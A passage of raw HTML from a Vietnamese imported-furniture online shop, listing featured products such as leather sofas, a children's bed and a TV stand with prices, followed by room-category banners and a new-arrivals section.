			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-1314 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-giuong-tre-em first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18hN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1314">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1314" rel="nofollow" data-product-id="1314" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1314" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">GIƯỜNG NGỦ BÉ GÁI MÀU HỒNG DỄ THƯƠNG AB18</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1191 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1191">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1191" rel="nofollow" data-product-id="1191" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1191" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">KỆ TIVI TÂN CỔ NHẬP KHẨU 9063</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1175 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN-1.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1175">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1175" rel="nofollow" data-product-id="1175" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1175" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">BỘ BÀN ĂN CAO CẤP NHẬP KHẨU 9089C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1092 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-noi-that-hien-dai product_cat-phong-khach product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1092">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1092" rel="nofollow" data-product-id="1092" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1092" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">SOFA DA CAO CẤP NHẬP KHẨU PG9507</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1087 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1-1111ok.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1087">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1087" rel="nofollow" data-product-id="1087" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1087" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">SOFA DA CAO CẤP NHẬP KHẨU PG9517</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  <div class="banner has-hover" id="banner-1010982391">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-1010982391 {
  padding-top: 296px;
}
#banner-1010982391 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/e772c96da6a343fd1ab2-1.jpg);
}
</style>
  </div>


		</div>
	</div>

	

<style scope="scope">

</style>
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">TRANG TRÍ NỘI THẤT</span><b></b></h3></div>
<div class="row"  id="row-1385986009">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1609568939">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1856016594" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="alt-font uppercase"><span style="color: #d83131;">Nội thất Phòng Khách</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-khach/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1856016594 {
  width: 67%;
}
#text-box-1856016594 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1609568939 {
  padding-top: 370px;
}
#banner-1609568939 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/a7435defca2c2f72763d-1292x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1940731349">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1108009100" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Ăn</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-an/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1108009100 {
  width: 67%;
}
#text-box-1108009100 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1940731349 {
  padding-top: 370px;
}
#banner-1940731349 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-ghe-grace.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="row"  id="row-1591800771">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1132216601">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-837582237" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">nội thất phòng ngủ</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-ngu/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-837582237 {
  width: 67%;
}
#text-box-837582237 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1132216601 {
  padding-top: 370px;
}
#banner-1132216601 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/1716T-1094x800.png);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-820859721">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1886074913" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Trẻ em</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-tre-em/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1886074913 {
  width: 67%;
}
#text-box-1886074913 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-820859721 {
  padding-top: 370px;
}
#banner-820859721 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">Hàng Mới Về</span><b></b></h3></div>
<div class="row"  id="row-1812825189">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_201967624">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="400" height="284" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-large size-large" alt="" />						
					</div>
								
<style scope="scope">

#image_201967624 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/"> Bộ sưu tập sofa</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_626714138">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="873" height="590" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png 873w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-592x400.png 592w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-768x519.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-600x405.png 600w" sizes="(max-width: 873px) 100vw, 873px" />						
					</div>
								
<style scope="scope">

#image_626714138 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ sưu tập bàn ghế ăn</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_528530762">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="1020" height="671" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg 1217w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-608x400.jpg 608w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-768x505.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-600x395.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style scope="scope">

#image_528530762 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Bộ sưu tập giường ngủ</a></h3>
		</div>
	</div>

	
</div>
	<div id="gap-1684193635" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1684193635 {
  padding-top: 40px;
}
</style>
	</div>
	
	<div id="gap-534060002" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-534060002 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-1252915450" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-229032864">
          <div class="banner-inner fill">
